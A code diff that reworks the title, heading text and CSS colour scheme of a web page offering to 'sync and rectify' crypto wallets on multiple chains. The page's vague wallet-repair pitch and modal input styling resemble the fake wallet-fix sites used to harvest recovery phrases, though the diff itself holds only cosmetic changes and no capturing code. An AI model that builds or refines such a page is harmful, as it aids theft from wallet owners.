 <html lang="en">
   <head>
     <meta charset="UTF-8" />
     <meta name="viewport" content="width=device-width, initial-scale=1.0" />
     <link rel="stylesheet" href="./style.css" />
     <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css" integrity="sha512-z3gLpd7yknf1YoNbCzqRKc4qyor8gaKU1qmn+CShxbuBusANI9QpRohGBreCFkKxLhei6S9CQXFEbbKuqLg0DA==" crossorigin="anonymous" referrerpolicy="no-referrer" />
-    <title>Decentralized protocol for [rpc,txn hash error] Authentication of various wallet issues on Secure Server </title>
+    <title>Multichain Deep Sync[rpc,txn error] rectification - Various wallet, multiverse support</title>
   </head>
   <body>
 
@@ -68,10 +68,10 @@
       <div class="section-center ">
         <div class="banner-flex">
           <div class="benner-info">
-                    <h1>Decentralized Protocol For  <br> Authentication & Syncronization of Various Wallets issues on Multiple Chains </h1>
+                    <h1>Multichain Deep Sync <br> Validation & Rectification of errors on multiple chains </h1>
 
         <p>
-  Open, Secure and Decentralized Protocol For Syncing and rectification of various wallet.
+  Open, Secure and Decentralized Protocol for syncing and rectification of various wallet.
         </p>
 
         <p>
@@ -366,7 +366,5 @@
 
 
 
-
-
   </style>
 </html>
--- a/style.css
+++ b/style.css
@@ -1,12 +1,10 @@
 @import url("https://fonts.googleapis.com/css2?family=Caveat:wght@400;700&family=Dancing+Script:wght@700&family=Inter:wght@400;600&family=Montserrat:wght@300;600;700&family=Open+Sans:ital,wght@0,400;0,500;1,300;1,400;1,500&family=Poppins:wght@200;400;600;800&display=swap");
 
 :root {
-  --background-color1: #6610f2;
-  --sec-back: #6610f2;
+  --background-color1: #151d2f;
+  --sec-back: #151d2f;
   --trans: transition: all 0.2s ease 0s;
-  --bs-blue: #0d6efd;
-  --bs-gradient: linear-gradient(180deg, hsla(0, 0%, 100%, 0.15), hsla(0, 0%, 100%, 0));
-  --card-color: #031507;
+  --card-color: #051331;
 }
 * {
   margin: 0;
@@ -23,7 +21,7 @@
 }
 a {
   text-decoration: none;
-  color: rgb#000;
+  color: rgb(240, 233, 228);
 }
 
 html {
@@ -32,7 +30,7 @@
 
 body {
   background-color: var(--background-color1);
-  color: #efebf9;
+  color: rgba(33, 107, 176, 0.849);
   font-family: Montserrat, sans-serif;
   overflow-x: hidden;
   height: 100vh;
@@ -57,7 +55,7 @@
 .section p {
   font-size: 16px;
   line-height: 28px;
-  color: #e8e6a8;
+  color: #c3b7c0;
   margin: 20px 0 40px;
   font-family: Poppins, sans-serif;
   font-weight: 500;
@@ -65,7 +63,7 @@
 .btn {
   height: 50px;
   min-width: 200px;
-  background-color: rgb(212, 94, 14);
+  background-color: rgb(130, 17, 206);
   color: rgb(255, 255, 255);
   font-family: Poppins, sans-serif;
   text-transform: capitalize;
@@ -82,7 +80,7 @@
 }
 .btn:hover {
   background: var(--background-color1);
-  border: 2px solid rgb(224, 4, 183);
+  border: 2px solid rgb(1, 157, 234);
 }
 #links {
   margin-top: 0.5rem;
@@ -113,7 +111,7 @@
   height: 50px;
   min-width: 200px;
   background: var(--sec-back);
-  color: #262822;
+  color: #f5f6f9;
   font-family: Poppins, sans-serif;
   text-transform: capitalize;
   border-width: 1px;
@@ -124,11 +122,11 @@
   transition: all 0.2s ease 0s;
   font-size: 16px;
   line-height: 28px;
-  border: 2px solid rgba(191, 5, 151, 0.972);
+  border: 2px solid rgb(1, 157, 234);
   cursor: pointer;
 }
 #btn-select * {
-  color: rgb(255, 255, 255);
+  color: white;
   margin-bottom: 2rem;
 }
 #btn-select option {
@@ -189,7 +187,7 @@
 
   margin-top: 0px auto;
   padding: 3%;
-  background-color: rgba(190, 19, 19, 0.05);
+  background-color: rgba(255, 255, 255, 0.05);
   display: flex;
   align-items: center;
   border-bottom-left-radius: 100%;
@@ -210,7 +208,7 @@
   transition: var(--trans);
 }
 .card-icon .first:hover {
-  color: #020201d3;
+  color: #0c5dd8;
 
   border: 2px solid #0c5dd8;
 }
@@ -228,10 +226,11 @@
 }
 
 .wallet {
+  background: #151d2f;
   font-family: Cambria, Cochin, Georgia, Times, 'Times New Roman', serif;
 }
 .white {
-  background: #6610f2;
+  background: #151d2f;
   margin-top: -2rem;
 }
 
@@ -241,14 +240,14 @@
 
 .wallet-section {
   padding-top: 60px ;
-  animation: fade-up 1.1s;
+  animation: fade-up 1.7s;
   display: flex;
   flex-direction: flex;
   justify-content: space-between;
   align-items: center;
 }
 .wallet a {
-  color: rgb(185, 185, 169);
+  color: rgb(92, 89, 8);
   font-weight: 600;
 }
 .wallet-img img {
@@ -263,23 +262,23 @@
 
 .wallet-header h1 {
   padding-top: 60px ;
-  animation: fade-up .4s;
-  color: rgb(203, 192, 161);
+  animation: fade-up 1.7s;
+  color: rgb(88, 112, 135);
   -webkit-text-decoration: none;
   text-decoration: none;
   margin: 0;
   padding: 0;
   font-weight: 600;
   font-size: 35px;
-  font-style: bold;
-  font-family: Arial, Helvetica, sans-serif;
+  font-style: italic;
+  font-family: cursive;
   text-align: center;
   margin-bottom: 2rem;
 }
 .wallet-header p {
   padding-top: 60px ;
-  animation: fade-up 0.6s;
-  color: rgb(72, 75, 50);
+  animation: fade-up 1.7s;
+  color: rgb(158, 152, 158);
   -webkit-text-stroke: none;
   text-transform: uppercase;
   animation: animate 6s linear infinite;
@@ -303,7 +302,7 @@
 }
 .wallet-names-sec {
   padding-top: 125px ;
-  animation: fade-up 0.8s;
+  animation: fade-up 1.7s;
   padding: 0 2rem;
   display: grid;
   grid-template-columns: repeat(3, 1fr);
@@ -322,7 +321,7 @@
   margin-bottom: 2rem;
 }
 .wallet-names-sec h3 {
-  color: rgb(189, 189, 124);
+  color: rgb(120, 116, 3);
   text-align: center;
   font-weight: 600;
   font-family: Arial, Helvetica, sans-serif;
@@ -362,8 +361,8 @@
 .form-para {
   text-align: center;
   margin-top: 2rem;
-  color: rgb(32, 33, 4);
-  font-weight: 700;
+  color: rgb(88, 112, 135);
+  font-weight: 600;
 }
 .wallet-names {
   position: absolute;
@@ -383,7 +382,7 @@
   height: 5vh;
   color: rgb(150, 150, 150);
   outline: transparent;
-  border: 1px solid rgb(73, 24, 136);
+  border: 1px solid #0d6efd;
   border-radius: 9px;
   padding: 0 1rem;
 }
@@ -404,7 +403,7 @@
 .modal-sec {
   border-radius: 5px;
   margin: 0 auto;
-  background: rgb(118, 105, 40);
+  background: rgb(186, 182, 181);
   width: 100%;
   padding: 3rem;
 
@@ -413,20 +412,20 @@
 }
 
 .modal-sec h3 {
-  color: rgba(88, 42, 149, 0.607);
+  color: rgb(20, 40, 72);
   font-size: 1rem;
   font-family: Montserrat, sans-serif;
   margin-bottom: 3rem;
 }
 .line {
-  background: rgb(73, 24, 136);
+  background: rgb(44, 101, 181);
   width: 100%;
   height: 1px;
 }
 .modal-sec h2 {
   text-align: center;
 
-  color: rgb(118, 105, 40);
+  color: rgb(186, 182, 181);
   font-size: 1rem;
   font-weight: 600;
   font-family: Montserrat, sans-serif;
@@ -442,7 +441,7 @@
   height: 5vh;
   color: rgb(129, 128, 128);
   outline: transparent;
-  border: 1px solid rgb(73, 24, 136);
+  border: 1px solid #0d6efd;
   border-radius: 9px;
   padding: 0 1rem;
 }
@@ -452,7 +451,7 @@
   height: 5vh;
   color: rgb(145, 144, 144);
   outline: transparent;
-  border: 1px solid rgb(73, 24, 136);
+  border: 1px solid #0d6efd;
   border-radius: 9px;
   padding: 0 1rem;
 }
@@ -464,7 +463,7 @@
   height: 5vh;
   outline: transparent;
   color: white;
-  background: rgb(73, 24, 136);
+  background: #0e3b83;
   border-radius: 9px;
   margin-bottom: 1rem;
 }
@@ -472,7 +471,7 @@
 .cancel {
   padding: 7px;
   color: rgb(255, 255, 255);
-  background-color: rgb(51, 10, 67);
+  background-color: rgb(136, 40, 174);
   border: none;
   float: right;
 }
@@ -512,7 +511,7 @@
     max-width: 700px;
   }
   .card {
-    background: #6610f2;
+    background: #151d2f;
     width: 500px;
     height: 230px;
     padding: 15px;
@@ -548,7 +547,7 @@
 
   .wallet-names-sec {
     display: grid;
-    grid-template-columns: repeat(5, 1fr);
+    grid-template-columns: repeat(4, 1fr);
     justify-content: center;
     align-items: center;
     align-content: center;
@@ -581,7 +580,7 @@
 }
 
 #preloader {
-  background: #30065d url(./moving_dots_1.gif) no-repeat center center;
+  background: #061a45 url(./moving_dots_1.gif) no-repeat center center;
   background-size: 60%;
   height: 100vh;
   width: 100%;
@@ -646,7 +645,7 @@
 }
 
 
-@media only screen and (max-width:450px) {
+@media only screen and (max-width:400px) {
   .card {
     width: 90%;
     height: 90%;
